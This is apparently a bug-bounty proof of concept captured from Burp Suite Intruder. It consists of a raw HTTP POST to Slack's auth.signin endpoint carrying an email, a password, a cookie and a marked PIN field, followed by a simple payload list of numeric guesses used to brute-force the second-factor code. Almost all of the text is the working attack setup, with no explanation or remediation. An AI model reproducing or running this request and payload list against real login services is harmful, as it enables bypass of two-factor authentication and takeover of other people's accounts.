 POST /api/auth.signin HTTP/1.1
Host: slack.com
Content-Type: application/x-www-form-urlencoded
Cookie: b=bjr2wajlcvswk4cw0wwgc0gss
Connection: close
UUID: C5EE406F-8D5F-4147-AE61-1236645B90AE
Accept: application/json
User-Agent: com.tinyspeck.chatlyio/3.5 (iPad; iOS 9.3.3; Scale/2.00)
Accept-Language: en-IN;q=1
Content-Length: 77
Accept-Encoding: gzip, deflate
email=iam.middle%40yahoo.com&password=iammiddle123&pin=§1111111§&team=T1UG4303E
Payload set: 1 Payload count: 100
Payload type: Simple list Request count: 100
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
6547456354
34564567567
643534534
534534546
5756756
745345
34534545674
564355345
34534564745
888292219
valid code
Add Enter a new item
Add from list ... [Pro version only]